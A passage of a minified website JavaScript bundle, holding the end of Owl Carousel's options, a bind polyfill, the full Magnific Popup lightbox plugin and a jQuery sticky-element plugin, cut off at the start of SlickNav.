    }, t.fn.owlCarousel.options = {direction: "ltr", items: 5, itemsCustom: !1, itemsDesktop: [1199, 4], itemsDesktopSmall: [979, 3], itemsTablet: [768, 2], itemsTabletSmall: !1, itemsMobile: [479, 1], singleItem: !1, itemsScaleUp: !1, slideSpeed: 200, paginationSpeed: 800, rewindSpeed: 1e3, autoPlay: !1, stopOnHover: !1, navigation: !1, navigationText: ["prev", "next"], rewindNav: !0, scrollPerPage: !1, pagination: !0, paginationNumbers: !1, responsive: !0, responsiveRefreshRate: 200, responsiveBaseWidth: e, baseClass: "owl-carousel", theme: "owl-theme", lazyLoad: !1, lazyFollow: !0, lazyEffect: "fade", autoHeight: !1, jsonPath: !1, jsonSuccess: !1, dragBeforeAnimFinish: !0, mouseDrag: !0, touchDrag: !0, addClassActive: !1, transitionStyle: !1, beforeUpdate: !1, afterUpdate: !1, beforeInit: !1, afterInit: !1, beforeMove: !1, afterMove: !1, afterAction: !1, startDragging: !1, afterLazyLoad: !1}
}(jQuery, window, document), Function.prototype.bind || (Function.prototype.bind = function (t) {
    if ("function" != typeof this)throw new TypeError("Function.prototype.bind - what is trying to be bound is not callable");
    var i = Array.prototype.slice.call(arguments, 1), s = this, e = function () {
    }, o = function () {
        return s.apply(this instanceof e && t ? this : t, i.concat(Array.prototype.slice.call(arguments)))
    };
    return e.prototype = this.prototype, o.prototype = new e, o
});

/*! Magnific Popup - v1.0.0 - 2015-01-03
 * http://dimsemenov.com/plugins/magnific-popup/
 * Copyright (c) 2015 Dmitry Semenov; */
!function (a) {
    "function" == typeof define && define.amd ? define(["jquery"], a) : a("object" == typeof exports ? require("jquery") : window.jQuery || window.Zepto)
}(function (a) {
    var b, c, d, e, f, g, h = "Close", i = "BeforeClose", j = "AfterClose", k = "BeforeAppend", l = "MarkupParse", m = "Open", n = "Change", o = "mfp", p = "." + o, q = "mfp-ready", r = "mfp-removing", s = "mfp-prevent-close", t = function () {
    }, u = !!window.jQuery, v = a(window), w = function (a, c) {
        b.ev.on(o + a + p, c)
    }, x = function (b, c, d, e) {
        var f = document.createElement("div");
        return f.className = "mfp-" + b, d && (f.innerHTML = d), e ? c && c.appendChild(f) : (f = a(f), c && f.appendTo(c)), f
    }, y = function (c, d) {
        b.ev.triggerHandler(o + c, d), b.st.callbacks && (c = c.charAt(0).toLowerCase() + c.slice(1), b.st.callbacks[c] && b.st.callbacks[c].apply(b, a.isArray(d) ? d : [d]))
    }, z = function (c) {
        return c === g && b.currTemplate.closeBtn || (b.currTemplate.closeBtn = a(b.st.closeMarkup.replace("%title%", b.st.tClose)), g = c), b.currTemplate.closeBtn
    }, A = function () {
        a.magnificPopup.instance || (b = new t, b.init(), a.magnificPopup.instance = b)
    }, B = function () {
        var a = document.createElement("p").style, b = ["ms", "O", "Moz", "Webkit"];
        if (void 0 !== a.transition)return!0;
        for (; b.length;)if (b.pop() + "Transition"in a)return!0;
        return!1
    };
    t.prototype = {constructor: t, init: function () {
        var c = navigator.appVersion;
        b.isIE7 = -1 !== c.indexOf("MSIE 7."), b.isIE8 = -1 !== c.indexOf("MSIE 8."), b.isLowIE = b.isIE7 || b.isIE8, b.isAndroid = /android/gi.test(c), b.isIOS = /iphone|ipad|ipod/gi.test(c), b.supportsTransition = B(), b.probablyMobile = b.isAndroid || b.isIOS || /(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent), d = a(document), b.popupsCache = {}
    }, open: function (c) {
        var e;
        if (c.isObj === !1) {
            b.items = c.items.toArray(), b.index = 0;
            var g, h = c.items;
            for (e = 0; e < h.length; e++)if (g = h[e], g.parsed && (g = g.el[0]), g === c.el[0]) {
                b.index = e;
                break
            }
        } else b.items = a.isArray(c.items) ? c.items : [c.items], b.index = c.index || 0;
        if (b.isOpen)return void b.updateItemHTML();
        b.types = [], f = "", b.ev = c.mainEl && c.mainEl.length ? c.mainEl.eq(0) : d, c.key ? (b.popupsCache[c.key] || (b.popupsCache[c.key] = {}), b.currTemplate = b.popupsCache[c.key]) : b.currTemplate = {}, b.st = a.extend(!0, {}, a.magnificPopup.defaults, c), b.fixedContentPos = "auto" === b.st.fixedContentPos ? !b.probablyMobile : b.st.fixedContentPos, b.st.modal && (b.st.closeOnContentClick = !1, b.st.closeOnBgClick = !1, b.st.showCloseBtn = !1, b.st.enableEscapeKey = !1), b.bgOverlay || (b.bgOverlay = x("bg").on("click" + p, function () {
            b.close()
        }), b.wrap = x("wrap").attr("tabindex", -1).on("click" + p, function (a) {
            b._checkIfClose(a.target) && b.close()
        }), b.container = x("container", b.wrap)), b.contentContainer = x("content"), b.st.preloader && (b.preloader = x("preloader", b.container, b.st.tLoading));
        var i = a.magnificPopup.modules;
        for (e = 0; e < i.length; e++) {
            var j = i[e];
            j = j.charAt(0).toUpperCase() + j.slice(1), b["init" + j].call(b)
        }
        y("BeforeOpen"), b.st.showCloseBtn && (b.st.closeBtnInside ? (w(l, function (a, b, c, d) {
            c.close_replaceWith = z(d.type)
        }), f += " mfp-close-btn-in") : b.wrap.append(z())), b.st.alignTop && (f += " mfp-align-top"), b.wrap.css(b.fixedContentPos ? {overflow: b.st.overflowY, overflowX: "hidden", overflowY: b.st.overflowY} : {top: v.scrollTop(), position: "absolute"}), (b.st.fixedBgPos === !1 || "auto" === b.st.fixedBgPos && !b.fixedContentPos) && b.bgOverlay.css({height: d.height(), position: "absolute"}), b.st.enableEscapeKey && d.on("keyup" + p, function (a) {
            27 === a.keyCode && b.close()
        }), v.on("resize" + p, function () {
            b.updateSize()
        }), b.st.closeOnContentClick || (f += " mfp-auto-cursor"), f && b.wrap.addClass(f);
        var k = b.wH = v.height(), n = {};
        if (b.fixedContentPos && b._hasScrollBar(k)) {
            var o = b._getScrollbarSize();
            o && (n.marginRight = o)
        }
        b.fixedContentPos && (b.isIE7 ? a("body, html").css("overflow", "hidden") : n.overflow = "hidden");
        var r = b.st.mainClass;
        return b.isIE7 && (r += " mfp-ie7"), r && b._addClassToMFP(r), b.updateItemHTML(), y("BuildControls"), a("html").css(n), b.bgOverlay.add(b.wrap).prependTo(b.st.prependTo || a(document.body)), b._lastFocusedEl = document.activeElement, setTimeout(function () {
            b.content ? (b._addClassToMFP(q), b._setFocus()) : b.bgOverlay.addClass(q), d.on("focusin" + p, b._onFocusIn)
        }, 16), b.isOpen = !0, b.updateSize(k), y(m), c
    }, close: function () {
        b.isOpen && (y(i), b.isOpen = !1, b.st.removalDelay && !b.isLowIE && b.supportsTransition ? (b._addClassToMFP(r), setTimeout(function () {
            b._close()
        }, b.st.removalDelay)) : b._close())
    }, _close: function () {
        y(h);
        var c = r + " " + q + " ";
        if (b.bgOverlay.detach(), b.wrap.detach(), b.container.empty(), b.st.mainClass && (c += b.st.mainClass + " "), b._removeClassFromMFP(c), b.fixedContentPos) {
            var e = {marginRight: ""};
            b.isIE7 ? a("body, html").css("overflow", "") : e.overflow = "", a("html").css(e)
        }
        d.off("keyup" + p + " focusin" + p), b.ev.off(p), b.wrap.attr("class", "mfp-wrap").removeAttr("style"), b.bgOverlay.attr("class", "mfp-bg"), b.container.attr("class", "mfp-container"), !b.st.showCloseBtn || b.st.closeBtnInside && b.currTemplate[b.currItem.type] !== !0 || b.currTemplate.closeBtn && b.currTemplate.closeBtn.detach(), b._lastFocusedEl && a(b._lastFocusedEl).focus(), b.currItem = null, b.content = null, b.currTemplate = null, b.prevHeight = 0, y(j)
    }, updateSize: function (a) {
        if (b.isIOS) {
            var c = document.documentElement.clientWidth / window.innerWidth, d = window.innerHeight * c;
            b.wrap.css("height", d), b.wH = d
        } else b.wH = a || v.height();
        b.fixedContentPos || b.wrap.css("height", b.wH), y("Resize")
    }, updateItemHTML: function () {
        var c = b.items[b.index];
        b.contentContainer.detach(), b.content && b.content.detach(), c.parsed || (c = b.parseEl(b.index));
        var d = c.type;
        if (y("BeforeChange", [b.currItem ? b.currItem.type : "", d]), b.currItem = c, !b.currTemplate[d]) {
            var f = b.st[d] ? b.st[d].markup : !1;
            y("FirstMarkupParse", f), b.currTemplate[d] = f ? a(f) : !0
        }
        e && e !== c.type && b.container.removeClass("mfp-" + e + "-holder");
        var g = b["get" + d.charAt(0).toUpperCase() + d.slice(1)](c, b.currTemplate[d]);
        b.appendContent(g, d), c.preloaded = !0, y(n, c), e = c.type, b.container.prepend(b.contentContainer), y("AfterChange")
    }, appendContent: function (a, c) {
        b.content = a, a ? b.st.showCloseBtn && b.st.closeBtnInside && b.currTemplate[c] === !0 ? b.content.find(".mfp-close").length || b.content.append(z()) : b.content = a : b.content = "", y(k), b.container.addClass("mfp-" + c + "-holder"), b.contentContainer.append(b.content)
    }, parseEl: function (c) {
        var d, e = b.items[c];
        if (e.tagName ? e = {el: a(e)} : (d = e.type, e = {data: e, src: e.src}), e.el) {
            for (var f = b.types, g = 0; g < f.length; g++)if (e.el.hasClass("mfp-" + f[g])) {
                d = f[g];
                break
            }
            e.src = e.el.attr("data-mfp-src"), e.src || (e.src = e.el.attr("href"))
        }
        return e.type = d || b.st.type || "inline", e.index = c, e.parsed = !0, b.items[c] = e, y("ElementParse", e), b.items[c]
    }, addGroup: function (a, c) {
        var d = function (d) {
            d.mfpEl = this, b._openClick(d, a, c)
        };
        c || (c = {});
        var e = "click.magnificPopup";
        c.mainEl = a, c.items ? (c.isObj = !0, a.off(e).on(e, d)) : (c.isObj = !1, c.delegate ? a.off(e).on(e, c.delegate, d) : (c.items = a, a.off(e).on(e, d)))
    }, _openClick: function (c, d, e) {
        var f = void 0 !== e.midClick ? e.midClick : a.magnificPopup.defaults.midClick;
        if (f || 2 !== c.which && !c.ctrlKey && !c.metaKey) {
            var g = void 0 !== e.disableOn ? e.disableOn : a.magnificPopup.defaults.disableOn;
            if (g)if (a.isFunction(g)) {
                if (!g.call(b))return!0
            } else if (v.width() < g)return!0;
            c.type && (c.preventDefault(), b.isOpen && c.stopPropagation()), e.el = a(c.mfpEl), e.delegate && (e.items = d.find(e.delegate)), b.open(e)
        }
    }, updateStatus: function (a, d) {
        if (b.preloader) {
            c !== a && b.container.removeClass("mfp-s-" + c), d || "loading" !== a || (d = b.st.tLoading);
            var e = {status: a, text: d};
            y("UpdateStatus", e), a = e.status, d = e.text, b.preloader.html(d), b.preloader.find("a").on("click", function (a) {
                a.stopImmediatePropagation()
            }), b.container.addClass("mfp-s-" + a), c = a
        }
    }, _checkIfClose: function (c) {
        if (!a(c).hasClass(s)) {
            var d = b.st.closeOnContentClick, e = b.st.closeOnBgClick;
            if (d && e)return!0;
            if (!b.content || a(c).hasClass("mfp-close") || b.preloader && c === b.preloader[0])return!0;
            if (c === b.content[0] || a.contains(b.content[0], c)) {
                if (d)return!0
            } else if (e && a.contains(document, c))return!0;
            return!1
        }
    }, _addClassToMFP: function (a) {
        b.bgOverlay.addClass(a), b.wrap.addClass(a)
    }, _removeClassFromMFP: function (a) {
        this.bgOverlay.removeClass(a), b.wrap.removeClass(a)
    }, _hasScrollBar: function (a) {
        return(b.isIE7 ? d.height() : document.body.scrollHeight) > (a || v.height())
    }, _setFocus: function () {
        (b.st.focus ? b.content.find(b.st.focus).eq(0) : b.wrap).focus()
    }, _onFocusIn: function (c) {
        return c.target === b.wrap[0] || a.contains(b.wrap[0], c.target) ? void 0 : (b._setFocus(), !1)
    }, _parseMarkup: function (b, c, d) {
        var e;
        d.data && (c = a.extend(d.data, c)), y(l, [b, c, d]), a.each(c, function (a, c) {
            if (void 0 === c || c === !1)return!0;
            if (e = a.split("_"), e.length > 1) {
                var d = b.find(p + "-" + e[0]);
                if (d.length > 0) {
                    var f = e[1];
                    "replaceWith" === f ? d[0] !== c[0] && d.replaceWith(c) : "img" === f ? d.is("img") ? d.attr("src", c) : d.replaceWith('<img src="' + c + '" class="' + d.attr("class") + '" />') : d.attr(e[1], c)
                }
            } else b.find(p + "-" + a).html(c)
        })
    }, _getScrollbarSize: function () {
        if (void 0 === b.scrollbarSize) {
            var a = document.createElement("div");
            a.style.cssText = "width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;", document.body.appendChild(a), b.scrollbarSize = a.offsetWidth - a.clientWidth, document.body.removeChild(a)
        }
        return b.scrollbarSize
    }}, a.magnificPopup = {instance: null, proto: t.prototype, modules: [], open: function (b, c) {
        return A(), b = b ? a.extend(!0, {}, b) : {}, b.isObj = !0, b.index = c || 0, this.instance.open(b)
    }, close: function () {
        return a.magnificPopup.instance && a.magnificPopup.instance.close()
    }, registerModule: function (b, c) {
        c.options && (a.magnificPopup.defaults[b] = c.options), a.extend(this.proto, c.proto), this.modules.push(b)
    }, defaults: {disableOn: 0, key: null, midClick: !1, mainClass: "", preloader: !0, focus: "", closeOnContentClick: !1, closeOnBgClick: !0, closeBtnInside: !0, showCloseBtn: !0, enableEscapeKey: !0, modal: !1, alignTop: !1, removalDelay: 0, prependTo: null, fixedContentPos: "auto", fixedBgPos: "auto", overflowY: "auto", closeMarkup: '<button title="%title%" type="button" class="mfp-close">&times;</button>', tClose: "Close (Esc)", tLoading: "Loading..."}}, a.fn.magnificPopup = function (c) {
        A();
        var d = a(this);
        if ("string" == typeof c)if ("open" === c) {
            var e, f = u ? d.data("magnificPopup") : d[0].magnificPopup, g = parseInt(arguments[1], 10) || 0;
            f.items ? e = f.items[g] : (e = d, f.delegate && (e = e.find(f.delegate)), e = e.eq(g)), b._openClick({mfpEl: e}, d, f)
        } else b.isOpen && b[c].apply(b, Array.prototype.slice.call(arguments, 1)); else c = a.extend(!0, {}, c), u ? d.data("magnificPopup", c) : d[0].magnificPopup = c, b.addGroup(d, c);
        return d
    };
    var C, D, E, F = "inline", G = function () {
        E && (D.after(E.addClass(C)).detach(), E = null)
    };
    a.magnificPopup.registerModule(F, {options: {hiddenClass: "hide", markup: "", tNotFound: "Content not found"}, proto: {initInline: function () {
        b.types.push(F), w(h + "." + F, function () {
            G()
        })
    }, getInline: function (c, d) {
        if (G(), c.src) {
            var e = b.st.inline, f = a(c.src);
            if (f.length) {
                var g = f[0].parentNode;
                g && g.tagName && (D || (C = e.hiddenClass, D = x(C), C = "mfp-" + C), E = f.after(D).detach().removeClass(C)), b.updateStatus("ready")
            } else b.updateStatus("error", e.tNotFound), f = a("<div>");
            return c.inlineElement = f, f
        }
        return b.updateStatus("ready"), b._parseMarkup(d, {}, c), d
    }}});
    var H, I = "ajax", J = function () {
        H && a(document.body).removeClass(H)
    }, K = function () {
        J(), b.req && b.req.abort()
    };
    a.magnificPopup.registerModule(I, {options: {settings: null, cursor: "mfp-ajax-cur", tError: '<a href="%url%">The content</a> could not be loaded.'}, proto: {initAjax: function () {
        b.types.push(I), H = b.st.ajax.cursor, w(h + "." + I, K), w("BeforeChange." + I, K)
    }, getAjax: function (c) {
        H && a(document.body).addClass(H), b.updateStatus("loading");
        var d = a.extend({url: c.src, success: function (d, e, f) {
            var g = {data: d, xhr: f};
            y("ParseAjax", g), b.appendContent(a(g.data), I), c.finished = !0, J(), b._setFocus(), setTimeout(function () {
                b.wrap.addClass(q)
            }, 16), b.updateStatus("ready"), y("AjaxContentAdded")
        }, error: function () {
            J(), c.finished = c.loadError = !0, b.updateStatus("error", b.st.ajax.tError.replace("%url%", c.src))
        }}, b.st.ajax.settings);
        return b.req = a.ajax(d), ""
    }}});
    var L, M = function (c) {
        if (c.data && void 0 !== c.data.title)return c.data.title;
        var d = b.st.image.titleSrc;
        if (d) {
            if (a.isFunction(d))return d.call(b, c);
            if (c.el)return c.el.attr(d) || ""
        }
        return""
    };
    a.magnificPopup.registerModule("image", {options: {markup: '<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>', cursor: "mfp-zoom-out-cur", titleSrc: "title", verticalFit: !0, tError: '<a href="%url%">The image</a> could not be loaded.'}, proto: {initImage: function () {
        var c = b.st.image, d = ".image";
        b.types.push("image"), w(m + d, function () {
            "image" === b.currItem.type && c.cursor && a(document.body).addClass(c.cursor)
        }), w(h + d, function () {
            c.cursor && a(document.body).removeClass(c.cursor), v.off("resize" + p)
        }), w("Resize" + d, b.resizeImage), b.isLowIE && w("AfterChange", b.resizeImage)
    }, resizeImage: function () {
        var a = b.currItem;
        if (a && a.img && b.st.image.verticalFit) {
            var c = 0;
            b.isLowIE && (c = parseInt(a.img.css("padding-top"), 10) + parseInt(a.img.css("padding-bottom"), 10)), a.img.css("max-height", b.wH - c)
        }
    }, _onImageHasSize: function (a) {
        a.img && (a.hasSize = !0, L && clearInterval(L), a.isCheckingImgSize = !1, y("ImageHasSize", a), a.imgHidden && (b.content && b.content.removeClass("mfp-loading"), a.imgHidden = !1))
    }, findImageSize: function (a) {
        var c = 0, d = a.img[0], e = function (f) {
            L && clearInterval(L), L = setInterval(function () {
                return d.naturalWidth > 0 ? void b._onImageHasSize(a) : (c > 200 && clearInterval(L), c++, void(3 === c ? e(10) : 40 === c ? e(50) : 100 === c && e(500)))
            }, f)
        };
        e(1)
    }, getImage: function (c, d) {
        var e = 0, f = function () {
            c && (c.img[0].complete ? (c.img.off(".mfploader"), c === b.currItem && (b._onImageHasSize(c), b.updateStatus("ready")), c.hasSize = !0, c.loaded = !0, y("ImageLoadComplete")) : (e++, 200 > e ? setTimeout(f, 100) : g()))
        }, g = function () {
            c && (c.img.off(".mfploader"), c === b.currItem && (b._onImageHasSize(c), b.updateStatus("error", h.tError.replace("%url%", c.src))), c.hasSize = !0, c.loaded = !0, c.loadError = !0)
        }, h = b.st.image, i = d.find(".mfp-img");
        if (i.length) {
            var j = document.createElement("img");
            j.className = "mfp-img", c.el && c.el.find("img").length && (j.alt = c.el.find("img").attr("alt")), c.img = a(j).on("load.mfploader", f).on("error.mfploader", g), j.src = c.src, i.is("img") && (c.img = c.img.clone()), j = c.img[0], j.naturalWidth > 0 ? c.hasSize = !0 : j.width || (c.hasSize = !1)
        }
        return b._parseMarkup(d, {title: M(c), img_replaceWith: c.img}, c), b.resizeImage(), c.hasSize ? (L && clearInterval(L), c.loadError ? (d.addClass("mfp-loading"), b.updateStatus("error", h.tError.replace("%url%", c.src))) : (d.removeClass("mfp-loading"), b.updateStatus("ready")), d) : (b.updateStatus("loading"), c.loading = !0, c.hasSize || (c.imgHidden = !0, d.addClass("mfp-loading"), b.findImageSize(c)), d)
    }}});
    var N, O = function () {
        return void 0 === N && (N = void 0 !== document.createElement("p").style.MozTransform), N
    };
    a.magnificPopup.registerModule("zoom", {options: {enabled: !1, easing: "ease-in-out", duration: 300, opener: function (a) {
        return a.is("img") ? a : a.find("img")
    }}, proto: {initZoom: function () {
        var a, c = b.st.zoom, d = ".zoom";
        if (c.enabled && b.supportsTransition) {
            var e, f, g = c.duration, j = function (a) {
                var b = a.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"), d = "all " + c.duration / 1e3 + "s " + c.easing, e = {position: "fixed", zIndex: 9999, left: 0, top: 0, "-webkit-backface-visibility": "hidden"}, f = "transition";
                return e["-webkit-" + f] = e["-moz-" + f] = e["-o-" + f] = e[f] = d, b.css(e), b
            }, k = function () {
                b.content.css("visibility", "visible")
            };
            w("BuildControls" + d, function () {
                if (b._allowZoom()) {
                    if (clearTimeout(e), b.content.css("visibility", "hidden"), a = b._getItemToZoom(), !a)return void k();
                    f = j(a), f.css(b._getOffset()), b.wrap.append(f), e = setTimeout(function () {
                        f.css(b._getOffset(!0)), e = setTimeout(function () {
                            k(), setTimeout(function () {
                                f.remove(), a = f = null, y("ZoomAnimationEnded")
                            }, 16)
                        }, g)
                    }, 16)
                }
            }), w(i + d, function () {
                if (b._allowZoom()) {
                    if (clearTimeout(e), b.st.removalDelay = g, !a) {
                        if (a = b._getItemToZoom(), !a)return;
                        f = j(a)
                    }
                    f.css(b._getOffset(!0)), b.wrap.append(f), b.content.css("visibility", "hidden"), setTimeout(function () {
                        f.css(b._getOffset())
                    }, 16)
                }
            }), w(h + d, function () {
                b._allowZoom() && (k(), f && f.remove(), a = null)
            })
        }
    }, _allowZoom: function () {
        return"image" === b.currItem.type
    }, _getItemToZoom: function () {
        return b.currItem.hasSize ? b.currItem.img : !1
    }, _getOffset: function (c) {
        var d;
        d = c ? b.currItem.img : b.st.zoom.opener(b.currItem.el || b.currItem);
        var e = d.offset(), f = parseInt(d.css("padding-top"), 10), g = parseInt(d.css("padding-bottom"), 10);
        e.top -= a(window).scrollTop() - f;
        var h = {width: d.width(), height: (u ? d.innerHeight() : d[0].offsetHeight) - g - f};
        return O() ? h["-moz-transform"] = h.transform = "translate(" + e.left + "px," + e.top + "px)" : (h.left = e.left, h.top = e.top), h
    }}});
    var P = "iframe", Q = "//about:blank", R = function (a) {
        if (b.currTemplate[P]) {
            var c = b.currTemplate[P].find("iframe");
            c.length && (a || (c[0].src = Q), b.isIE8 && c.css("display", a ? "block" : "none"))
        }
    };
    a.magnificPopup.registerModule(P, {options: {markup: '<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>', srcAction: "iframe_src", patterns: {youtube: {index: "youtube.com", id: "v=", src: "//www.youtube.com/embed/%id%?autoplay=1"}, vimeo: {index: "vimeo.com/", id: "/", src: "//player.vimeo.com/video/%id%?autoplay=1"}, gmaps: {index: "//maps.google.", src: "%id%&output=embed"}}}, proto: {initIframe: function () {
        b.types.push(P), w("BeforeChange", function (a, b, c) {
            b !== c && (b === P ? R() : c === P && R(!0))
        }), w(h + "." + P, function () {
            R()
        })
    }, getIframe: function (c, d) {
        var e = c.src, f = b.st.iframe;
        a.each(f.patterns, function () {
            return e.indexOf(this.index) > -1 ? (this.id && (e = "string" == typeof this.id ? e.substr(e.lastIndexOf(this.id) + this.id.length, e.length) : this.id.call(this, e)), e = this.src.replace("%id%", e), !1) : void 0
        });
        var g = {};
        return f.srcAction && (g[f.srcAction] = e), b._parseMarkup(d, g, c), b.updateStatus("ready"), d
    }}});
    var S = function (a) {
        var c = b.items.length;
        return a > c - 1 ? a - c : 0 > a ? c + a : a
    }, T = function (a, b, c) {
        return a.replace(/%curr%/gi, b + 1).replace(/%total%/gi, c)
    };
    a.magnificPopup.registerModule("gallery", {options: {enabled: !1, arrowMarkup: '<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>', preload: [0, 2], navigateByImgClick: !0, arrows: !0, tPrev: "Previous (Left arrow key)", tNext: "Next (Right arrow key)", tCounter: "%curr% of %total%"}, proto: {initGallery: function () {
        var c = b.st.gallery, e = ".mfp-gallery", g = Boolean(a.fn.mfpFastClick);
        return b.direction = !0, c && c.enabled ? (f += " mfp-gallery", w(m + e, function () {
            c.navigateByImgClick && b.wrap.on("click" + e, ".mfp-img", function () {
                return b.items.length > 1 ? (b.next(), !1) : void 0
            }), d.on("keydown" + e, function (a) {
                37 === a.keyCode ? b.prev() : 39 === a.keyCode && b.next()
            })
        }), w("UpdateStatus" + e, function (a, c) {
            c.text && (c.text = T(c.text, b.currItem.index, b.items.length))
        }), w(l + e, function (a, d, e, f) {
            var g = b.items.length;
            e.counter = g > 1 ? T(c.tCounter, f.index, g) : ""
        }), w("BuildControls" + e, function () {
            if (b.items.length > 1 && c.arrows && !b.arrowLeft) {
                var d = c.arrowMarkup, e = b.arrowLeft = a(d.replace(/%title%/gi, c.tPrev).replace(/%dir%/gi, "left")).addClass(s), f = b.arrowRight = a(d.replace(/%title%/gi, c.tNext).replace(/%dir%/gi, "right")).addClass(s), h = g ? "mfpFastClick" : "click";
                e[h](function () {
                    b.prev()
                }), f[h](function () {
                    b.next()
                }), b.isIE7 && (x("b", e[0], !1, !0), x("a", e[0], !1, !0), x("b", f[0], !1, !0), x("a", f[0], !1, !0)), b.container.append(e.add(f))
            }
        }), w(n + e, function () {
            b._preloadTimeout && clearTimeout(b._preloadTimeout), b._preloadTimeout = setTimeout(function () {
                b.preloadNearbyImages(), b._preloadTimeout = null
            }, 16)
        }), void w(h + e, function () {
            d.off(e), b.wrap.off("click" + e), b.arrowLeft && g && b.arrowLeft.add(b.arrowRight).destroyMfpFastClick(), b.arrowRight = b.arrowLeft = null
        })) : !1
    }, next: function () {
        b.direction = !0, b.index = S(b.index + 1), b.updateItemHTML()
    }, prev: function () {
        b.direction = !1, b.index = S(b.index - 1), b.updateItemHTML()
    }, goTo: function (a) {
        b.direction = a >= b.index, b.index = a, b.updateItemHTML()
    }, preloadNearbyImages: function () {
        var a, c = b.st.gallery.preload, d = Math.min(c[0], b.items.length), e = Math.min(c[1], b.items.length);
        for (a = 1; a <= (b.direction ? e : d); a++)b._preloadItem(b.index + a);
        for (a = 1; a <= (b.direction ? d : e); a++)b._preloadItem(b.index - a)
    }, _preloadItem: function (c) {
        if (c = S(c), !b.items[c].preloaded) {
            var d = b.items[c];
            d.parsed || (d = b.parseEl(c)), y("LazyLoad", d), "image" === d.type && (d.img = a('<img class="mfp-img" />').on("load.mfploader",function () {
                d.hasSize = !0
            }).on("error.mfploader",function () {
                d.hasSize = !0, d.loadError = !0, y("LazyLoadError", d)
            }).attr("src", d.src)), d.preloaded = !0
        }
    }}});
    var U = "retina";
    a.magnificPopup.registerModule(U, {options: {replaceSrc: function (a) {
        return a.src.replace(/\.\w+$/, function (a) {
            return"@2x" + a
        })
    }, ratio: 1}, proto: {initRetina: function () {
        if (window.devicePixelRatio > 1) {
            var a = b.st.retina, c = a.ratio;
            c = isNaN(c) ? c() : c, c > 1 && (w("ImageHasSize." + U, function (a, b) {
                b.img.css({"max-width": b.img[0].naturalWidth / c, width: "100%"})
            }), w("ElementParse." + U, function (b, d) {
                d.src = a.replaceSrc(d, c)
            }))
        }
    }}}), function () {
        var b = 1e3, c = "ontouchstart"in window, d = function () {
            v.off("touchmove" + f + " touchend" + f)
        }, e = "mfpFastClick", f = "." + e;
        a.fn.mfpFastClick = function (e) {
            return a(this).each(function () {
                var g, h = a(this);
                if (c) {
                    var i, j, k, l, m, n;
                    h.on("touchstart" + f, function (a) {
                        l = !1, n = 1, m = a.originalEvent ? a.originalEvent.touches[0] : a.touches[0], j = m.clientX, k = m.clientY, v.on("touchmove" + f,function (a) {
                            m = a.originalEvent ? a.originalEvent.touches : a.touches, n = m.length, m = m[0], (Math.abs(m.clientX - j) > 10 || Math.abs(m.clientY - k) > 10) && (l = !0, d())
                        }).on("touchend" + f, function (a) {
                            d(), l || n > 1 || (g = !0, a.preventDefault(), clearTimeout(i), i = setTimeout(function () {
                                g = !1
                            }, b), e())
                        })
                    })
                }
                h.on("click" + f, function () {
                    g || e()
                })
            })
        }, a.fn.destroyMfpFastClick = function () {
            a(this).off("touchstart" + f + " click" + f), c && v.off("touchmove" + f + " touchend" + f)
        }
    }(), A()
});


/*Sticky Plugin v1.0.0 for jQuery*/
!function (t) {
    var e = {topSpacing: 0, bottomSpacing: 0, className: "is-sticky", wrapperClassName: "sticky-wrapper", center: !1, getWidthFrom: "", responsiveWidth: !1}, i = t(window), s = t(document), n = [], r = i.height(), o = function () {
        for (var e = i.scrollTop(), o = s.height(), a = o - r, c = e > a ? a - e : 0, p = 0; p < n.length; p++) {
            var d = n[p], l = d.stickyWrapper.offset().top, h = l - d.topSpacing - c;
            if (h >= e)null !== d.currentTop && (d.stickyElement.css("width", "").css("position", "").css("top", ""), d.stickyElement.trigger("sticky-end", [d]).parent().removeClass(d.className), d.currentTop = null); else {
                var u = o - d.stickyElement.outerHeight() - d.topSpacing - d.bottomSpacing - e - c;
                0 > u ? u += d.topSpacing : u = d.topSpacing, d.currentTop != u && (d.stickyElement.css("width", d.stickyElement.width()).css("position", "fixed").css("top", u), "undefined" != typeof d.getWidthFrom && d.stickyElement.css("width", t(d.getWidthFrom).width()), d.stickyElement.trigger("sticky-start", [d]).parent().addClass(d.className), d.currentTop = u)
            }
        }
    }, a = function () {
        r = i.height();
        for (var e = 0; e < n.length; e++) {
            var s = n[e];
            "undefined" != typeof s.getWidthFrom && s.responsiveWidth === !0 && s.stickyElement.css("width", t(s.getWidthFrom).width())
        }
    }, c = {init: function (i) {
        var s = t.extend({}, e, i);
        return this.each(function () {
            var i = t(this), r = i.attr("id"), o = (r ? r + "-" + e.wrapperClassName : e.wrapperClassName, t("<div></div>").attr("id", r + "-sticky-wrapper").addClass(s.wrapperClassName));
            i.wrapAll(o), s.center && i.parent().css({width: i.outerWidth(), marginLeft: "auto", marginRight: "auto"}), "right" == i.css("float") && i.css({"float": "none"}).parent().css({"float": "right"});
            var a = i.parent();
            a.css("height", i.outerHeight()), n.push({topSpacing: s.topSpacing, bottomSpacing: s.bottomSpacing, stickyElement: i, currentTop: null, stickyWrapper: a, className: s.className, getWidthFrom: s.getWidthFrom, responsiveWidth: s.responsiveWidth})
        })
    }, update: o, unstick: function () {
        return this.each(function () {
            for (var e = t(this), i = -1, s = 0; s < n.length; s++)n[s].stickyElement.get(0) == e.get(0) && (i = s);
            -1 != i && (n.splice(i, 1), e.unwrap(), e.removeAttr("style"))
        })
    }};
    window.addEventListener ? (window.addEventListener("scroll", o, !1), window.addEventListener("resize", a, !1)) : window.attachEvent && (window.attachEvent("onscroll", o), window.attachEvent("onresize", a)), t.fn.sticky = function (e) {
        return c[e] ? c[e].apply(this, Array.prototype.slice.call(arguments, 1)) : "object" != typeof e && e ? void t.error("Method " + e + " does not exist on jQuery.sticky") : c.init.apply(this, arguments)
    }, t.fn.unstick = function (e) {
        return c[e] ? c[e].apply(this, Array.prototype.slice.call(arguments, 1)) : "object" != typeof e && e ? void t.error("Method " + e + " does not exist on jQuery.sticky") : c.unstick.apply(this, arguments)
    }, t(function () {
        setTimeout(o, 0)
    })
}(jQuery);
/*!
 * SlickNav Responsive Mobile Menu v1.0.10
 * (c) 2016 Josh Cope
